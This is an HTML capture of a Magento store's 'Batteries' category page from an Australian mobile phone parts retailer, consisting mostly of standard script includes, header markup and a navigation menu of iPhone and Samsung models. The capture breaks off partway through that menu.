

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.minidigital.com.au/index.php/batteries.html
body_size: 21975
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" id="top" class="no-js"> <!--<![endif]-->

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Batteries</title>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.minidigital.com.au/skin/frontend/ultimo/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.minidigital.com.au/skin/frontend/ultimo/default/favicon.ico" type="image/x-icon" />

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.minidigital.com.au/js/blank.html';
    var BLANK_IMG = 'https://www.minidigital.com.au/js/spacer.gif';
//]]>
</script>
<![endif]-->

<link rel="stylesheet" type="text/css" href="https://www.minidigital.com.au/media/css_secure/28080349569a6da69c0ecf2612da263f.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.minidigital.com.au/media/css_secure/542b4121a182a9bec49395140f1502ec.css" media="print" />
<script type="text/javascript" src="https://www.minidigital.com.au/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/infortis/jquery/jquery.min.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/infortis/jquery/jquery-noconflict.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/infortis/jquery/plugins/jquery.owlcarousel.min.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/infortis/jquery/plugins/jquery.easing.min.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/infortis/jquery/plugins/jquery.accordion.min.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/infortis/jquery/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/infortis/jquery/plugins/modernizr.custom.min.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/infortis/jquery/plugins/matchMedia.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/infortis/jquery/plugins/matchMedia.addListener.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/infortis/jquery/plugins/enquire.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/infortis/jquery/plugins/jquery.tabs.min.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/js/infortis/jquery/plugins/imagesloaded.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/skin/frontend/ultimo/default/js/ultramegamenu.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/skin/frontend/ultimo/default/js/smartheader.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/skin/frontend/ultimo/default/js/stickyheader.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/skin/frontend/ultimo/default/js/app.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/skin/frontend/base/default/js/slider_recaptcha.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/skin/frontend/ultimo/default/js/configurableswatches/product-media.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/skin/frontend/ultimo/default/js/configurableswatches/swatches-list.js"></script>
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://www.minidigital.com.au/media/css_secure/d2250280c2b8d8f035ad53a1f590c62e.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.minidigital.com.au/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.minidigital.com.au/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="https://www.minidigital.com.au/media/css_secure/b54b7bc66e9e8c3e0e433c0e53b28523.css" media="all" />
<![endif]-->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="https://www.minidigital.com.au/media/css_secure/9d30fae846f8136044e15ab4f1618076.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.minidigital.com.au';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
            <!-- BEGIN GOOGLE ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            var _gaq = _gaq || [];
            
_gaq.push(['_setAccount', '216986']);
_gaq.push (['_gat._anonymizeIp']);
_gaq.push(['_trackPageview']);
            
            (function() {
                var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
            })();

        //]]>
        </script>
        <!-- END GOOGLE ANALYTICS CODE -->
        <script src="https://www.google.com/recaptcha/api.js?render=6LcNgMgrAAAAAM_Lk5TRzsKd-eMGF9Pu2Eyg1I2c"></script>
	<script type="text/javascript">
	if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }
	</script>
<style type="text/css">
									</style><script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><meta name="google-site-verification" content="NDAg0KYTJCuNxfzfxno9cuEQtH301vO8tXetZZES4lo" />
	<link href='//fonts.googleapis.com/css?family=Open+Sans:600&amp;subset=latin' rel='stylesheet' type='text/css' />
</head>
<body class=" catalog-category-view responsive categorypath-batteries-html category-batteries  page-layout-2columns-left">
<div id="root-wrapper">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div id="header-container" class="header-container header-mobile" style="display:none;">
<div class="header-container2">
<div class="header-container3">

        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                        
                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <div class="header-m-primary-container">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                        <a class="logo logo--mobile" href="https://www.minidigital.com.au/index.php/" title="Magento Commerce">
                            <img src="https://www.minidigital.com.au/skin/frontend/ultimo/default/images/MiniDigital-logo.png" alt="Magento Commerce" />
                        </a>
                    </div>
                    <div class="clearer after-mobile-logo"></div>

                    <!-- Skip links -->
                    <div class="skip-links-wrapper skip-links--5">

                                                    <a href="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menu</span>
                            </a>
                        
                                                    <a href="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Search</span>
                            </a>
                        
                                                    <a href="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">My Account</span>
                            </a>
                        
                                                    <a href="#header-compare" class="skip-link skip-compare">
                                <span class="icon ic ic-compare"></span>
                                                                <span class="label">Compare</span>
                            </a>
                        
                        
                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div id="mini-cart" class="mini-cart dropdown is-empty">

    <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart">
        <span>
        
            <span class="icon ic ic-cart"></span>
                        <span class="label" style="display:none;">Cart</span>
                        <span class="caret"></span>

        </span>
    </a> <!-- end: heading -->
    
                <div id="header-cart" class="mini-cart-content dropdown-content left-hand block block block-cart skip-content skip-content--style">
            <div class="block-content-inner">

                                <div class="empty">You have no items in your shopping cart.</div>

            </div> <!-- end: inner block -->
        </div> <!-- end: dropdown-content -->
    
</div>
                        
                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
    <div class="search-wrapper">
        <form id="search_mini_form" action="https://www.minidigital.com.au/index.php/catalogsearch/result/" method="get">
    <div class="form-search">
        <label for="search">Search:</label>
        <input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
        <button type="submit" title="Search" class="button"><span><span>Search</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search entire store here...');
            searchForm.initAutocomplete('https://www.minidigital.com.au/index.php/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form>
    </div>
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="links">
                        <li class="first" ><a href="https://www.minidigital.com.au/index.php/customer/account/" title="My Account" >My Account</a></li>
                                <li ><a href="https://www.minidigital.com.au/index.php/wishlist/" title="My Wishlist" >My Wishlist</a></li>
                                <li ><a href="https://www.minidigital.com.au/index.php/wholesales/index/form/" title="Wholesale" >Wholesale</a></li>
                                <li class=" last" ><a href="https://www.minidigital.com.au/index.php/customer/account/login/" title="Log In" >Log In</a></li>
            </ul>
    </div>
                        
                                                    <div id="mini-compare-marker-mobile"></div>
                            <div id="mini-compare" class="mini-compare dropdown is-empty">

    <div class="mini-compare-heading dropdown-heading cover skip-link skip-compare" title="You have no items to compare.">
        <span>
            <span class="icon ic ic-compare"></span>
                        <span class="label" style="display:none;">Compare</span>
            <span class="caret"></span>
        </span>
    </div>
    <div id="header-compare" class="mini-compare-content dropdown-content left-hand block skip-content skip-content--style">
            <div class="empty">You have no items to compare.</div>
        </div><!-- end: dropdown-content -->

</div>
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    
    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                                
                <div class="left-column">

                    
                    
                                            <div class="item item-left block_header_top_left"><div class="hide-below-960" title="You can put here a phone number or some additional help info"><span class="ic ic-lg ic-phone"></span> Call (08)63635006</div></div>
                                                            <div class="item item-left hide-below-960">
                        <p class="welcome-msg">welcome to minidigital.com.au BETA 2.3 </p>
                    </div>

                </div> <!-- end: left column -->

                <div class="right-column">

                    
                                        
                    
                    
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->

    <div class="header-primary-container">
        <div class="header-primary header container">
            <div class="inner-container">

                
                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-3">
                                                                                                                            <div class="item"><div id="search-marker-regular"></div></div>
                                                                                    </div> <!-- end: left column -->
                    
                                            <!-- Central column -->
                        <div class="hp-block central-column grid12-4">
                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular">
			<a class="logo logo--regular" href="https://www.minidigital.com.au/index.php/" title="Magento Commerce"><strong>Magento Commerce</strong><img src="https://www.minidigital.com.au/skin/frontend/ultimo/default/images/MiniDigital-logo.png" alt="Magento Commerce" /></a>
	</div>
</div>
                                                                                    </div> <!-- end: central column -->
                    
                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-5">
                                                                                                                            <div class="item"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        
        
                    <div id="mini-cart-marker-regular"></div>        
        
                
        
                    <div id="mini-compare-marker-regular"></div>        
        
                
        
                    <div id="account-links-marker-regular"></div>        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                                                                    </div> <!-- end: right column -->
                                        
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
    </ul>

            
        <div class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menu</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0 opt-sob opt-hide480 centered with-bullets">
        <ul>

                        
            
                        
                                        <li class="nav-item level0 nav-1 level-top first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts.html" class="level-top"><span>Mobile Phone Parts</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-1-1 first simple nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple.html"><span>Parts for Apple</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-1-1 first last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series.html"><span>iPhone Series</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-1-1 first classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-13.html"><span>iPhone 13</span></a></li><li class="nav-item level3 nav-1-1-1-2 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-13-pro.html"><span>iPhone 13 Pro</span></a></li><li class="nav-item level3 nav-1-1-1-3 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-13-pro-max.html"><span>iPhone 13 Pro Max</span></a></li><li class="nav-item level3 nav-1-1-1-4 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-13-mini.html"><span>iPhone 13 mini</span></a></li><li class="nav-item level3 nav-1-1-1-5 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-12.html"><span>iPhone 12</span></a></li><li class="nav-item level3 nav-1-1-1-6 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-12-pro.html"><span>iPhone 12 Pro</span></a></li><li class="nav-item level3 nav-1-1-1-7 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-12-pro-max.html"><span>iPhone 12 Pro Max</span></a></li><li class="nav-item level3 nav-1-1-1-8 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-11.html"><span>iPhone 11</span></a></li><li class="nav-item level3 nav-1-1-1-9 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-11-pro.html"><span>iPhone 11 Pro</span></a></li><li class="nav-item level3 nav-1-1-1-10 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-11-pro-max.html"><span>iPhone 11 Pro Max</span></a></li><li class="nav-item level3 nav-1-1-1-11 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-x.html"><span>iPhone X</span></a></li><li class="nav-item level3 nav-1-1-1-12 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-xs.html"><span>iPhone XS</span></a></li><li class="nav-item level3 nav-1-1-1-13 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-xr.html"><span>iPhone XR</span></a></li><li class="nav-item level3 nav-1-1-1-14 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-8.html"><span>iPhone 8</span></a></li><li class="nav-item level3 nav-1-1-1-15 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-8-plus.html"><span>iPhone 8 Plus</span></a></li><li class="nav-item level3 nav-1-1-1-16 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-7.html"><span>iPhone 7</span></a></li><li class="nav-item level3 nav-1-1-1-17 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-7-plus.html"><span>iPhone 7 Plus</span></a></li><li class="nav-item level3 nav-1-1-1-18 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-6s.html"><span>iPhone 6s</span></a></li><li class="nav-item level3 nav-1-1-1-19 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-6s-plus.html"><span>iPhone 6s Plus</span></a></li><li class="nav-item level3 nav-1-1-1-20 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-6.html"><span>iPhone 6</span></a></li><li class="nav-item level3 nav-1-1-1-21 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-6-plus.html"><span>iPhone 6 Plus</span></a></li><li class="nav-item level3 nav-1-1-1-22 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-5se.html"><span>iPhone 5SE</span></a></li><li class="nav-item level3 nav-1-1-1-23 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-se2-2020.html"><span>iPhone SE2 2020</span></a></li><li class="nav-item level3 nav-1-1-1-24 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-5s.html"><span>iPhone 5s</span></a></li><li class="nav-item level3 nav-1-1-1-25 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-5c.html"><span>iPhone 5c</span></a></li><li class="nav-item level3 nav-1-1-1-26 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-5.html"><span>iPhone 5</span></a></li><li class="nav-item level3 nav-1-1-1-27 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-4s.html"><span>iPhone 4s</span></a></li><li class="nav-item level3 nav-1-1-1-28 last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/parts-for-apple/iphone-series/iphone-4.html"><span>iPhone 4</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts.html"><span>Samsung Parts</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-2-2 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series.html"><span>Samsung Galaxy S Series</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-2-29 first classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s2.html"><span>Galaxy S2</span></a></li><li class="nav-item level3 nav-1-2-2-30 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s3-mini.html"><span>Galaxy S3 Mini</span></a></li><li class="nav-item level3 nav-1-2-2-31 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s3.html"><span>Galaxy S3</span></a></li><li class="nav-item level3 nav-1-2-2-32 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s4-mini.html"><span>Galaxy S4 Mini</span></a></li><li class="nav-item level3 nav-1-2-2-33 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s4.html"><span>Galaxy S4</span></a></li><li class="nav-item level3 nav-1-2-2-34 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s5-mini.html"><span>Galaxy S5 Mini</span></a></li><li class="nav-item level3 nav-1-2-2-35 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s5.html"><span>Galaxy S5</span></a></li><li class="nav-item level3 nav-1-2-2-36 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s6.html"><span>Galaxy S6</span></a></li><li class="nav-item level3 nav-1-2-2-37 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s6-edge.html"><span>Galaxy S6 Edge</span></a></li><li class="nav-item level3 nav-1-2-2-38 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s6-edge-plus.html"><span>Galaxy S6 Edge Plus</span></a></li><li class="nav-item level3 nav-1-2-2-39 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s7.html"><span>Galaxy S7</span></a></li><li class="nav-item level3 nav-1-2-2-40 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s7-edge.html"><span>Galaxy S7 Edge</span></a></li><li class="nav-item level3 nav-1-2-2-41 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s8.html"><span>Galaxy S8</span></a></li><li class="nav-item level3 nav-1-2-2-42 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s8-plus.html"><span>Galaxy S8 Plus</span></a></li><li class="nav-item level3 nav-1-2-2-43 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s9-plus.html"><span>Galaxy s9 Plus</span></a></li><li class="nav-item level3 nav-1-2-2-44 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s9.html"><span>Galaxy S9</span></a></li><li class="nav-item level3 nav-1-2-2-45 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s20.html"><span>Galaxy S20</span></a></li><li class="nav-item level3 nav-1-2-2-46 last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/samsung-galaxy-s-series/galaxy-s20-plus.html"><span>Galaxy S20 Plus</span></a></li></ul></li><li class="nav-item level2 nav-1-2-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-note-series.html"><span>Galaxy Note Series</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-3-47 first classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-note-series/galaxy-note.html"><span>Galaxy Note</span></a></li><li class="nav-item level3 nav-1-2-3-48 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-note-series/galaxy-note-2.html"><span>Galaxy Note 2</span></a></li><li class="nav-item level3 nav-1-2-3-49 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-note-series/galaxy-note-3.html"><span>Galaxy Note 3</span></a></li><li class="nav-item level3 nav-1-2-3-50 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-note-series/galaxy-note-4.html"><span>Galaxy Note 4</span></a></li><li class="nav-item level3 nav-1-2-3-51 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-note-series/galaxy-note-5.html"><span>Galaxy Note 5</span></a></li><li class="nav-item level3 nav-1-2-3-52 classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-note-series/galaxy-note-edge.html"><span>Galaxy Note Edge</span></a></li><li class="nav-item level3 nav-1-2-3-53 last classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-note-series/galaxy-note-8.html"><span>Galaxy Note 8</span></a></li></ul></li><li class="nav-item level2 nav-1-2-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-a-series.html"><span>Galaxy A Series</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-4-54 first classic"><a href="https://www.minidigital.com.au/index.php/mobile-phone-parts/samsung-parts/galaxy-a-series/galaxy-a3.html"><span>Galaxy A3</span></a></li><li class="nav-item level3 nav-1-2-4-55 classic"><a 